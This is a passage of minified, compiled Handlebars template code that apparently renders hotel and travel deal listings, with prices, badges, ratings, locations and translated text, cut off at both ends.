</span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(68,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(70,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(96,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},66:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},72:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},73:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(74,r,0,t,s),inverse:l.program(76,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},74:function(l,n,a,e,r){return" "},76:function(l,n,a,e,r){return" style-without-ratings"},78:function(l,n,a,e,r){return" display-block"},80:function(l,n,a,e,r){return"top20badge "},82:function(l,n,a,e,r){return"limited-time-rate"},84:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},86:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},88:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(89,r,0),inverse:l.noop,data:r}))?t:""},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(94,r,0),data:r}))?t:""},94:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},96:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},98:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(99,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(101,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                \r\n                <h6 class="deal-location">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(105,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:d)===p?u.call(h,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:d)===p?u.call(h,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h6>\r\n                \r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            